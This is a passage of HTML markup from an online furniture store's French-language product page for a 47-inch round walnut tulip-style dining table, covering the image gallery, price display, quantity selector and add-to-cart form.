  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531149127765">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531149160533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531149160533"
            data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1946" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531149160533">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531149062229"
              data-media-position="1"
              data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=416" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531149094997"
              data-media-position="2"
              data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=416" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531149127765"
              data-media-position="3"
              data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=416" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531149160533"
              data-media-position="4"
              data-alt="LIPPA 47" WALNUT DINING TABLE IN WALNUT - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=416" alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/tulip-style-47-round-walnut-dining-table"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Tulip Style 47" Round Walnut Dining Table
                </h1>
                <a href="/fr/products/tulip-style-47-round-walnut-dining-table" class="product__title">
                  <h2 class="h1">
                    Tulip Style 47" Round Walnut Dining Table
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,283.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,283.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52933417171">
                  
<input type="hidden" name="product-id" value="12573805011" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="52933417171"
          >Default Title - $1,283.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Tulip Style 47&amp;quot; Round Walnut Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Tulip Style 47&amp;quot; Round Walnut Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="52933417171"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="12573805011" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="52933417171"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
